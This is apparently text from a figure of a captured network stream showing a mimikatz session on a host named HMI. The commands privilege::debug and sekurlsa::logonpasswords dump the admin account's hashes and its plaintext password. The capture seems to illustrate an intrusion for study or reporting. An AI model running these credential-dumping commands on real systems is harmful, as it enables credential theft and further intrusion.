 Stream Content
C:\Program Files\GnuWin32\bin>mimikatz
mimikatz
.#####. mimikatz 2.1 (x86) built on Jun 4 2016 01:39:20
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 19 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 110091 (00000000:0001ae0b)
Session : Interactive from 0
User Name : admin
Domain : HMI
Logon Server : HMI
Logon Time : 05/06/2016 2:21:19
SID : S-1-5-21-839522115-1965331169-2147137731-1003
.msv :.
. [00000002] Primary
. * Username : admin
. * Domain : HMI
. * LM : e52cac67419a9a224a3b108f3fa6cb6d
. * NTLM : 8846f7eaee8fb117ad06bdd830b7586c
. * SHA1 : e8f97fba9104d1ea5047948e6dfb67facd9f5b73
.wdigest :.
. * Username : admin
. * Domain : HMI
. * Password : password
.kerberos :.
* Username : admin
Entire conversation (15213 bytes)
Find Save As Print ASCII EBCDIC Hex Dump
Help Filter Out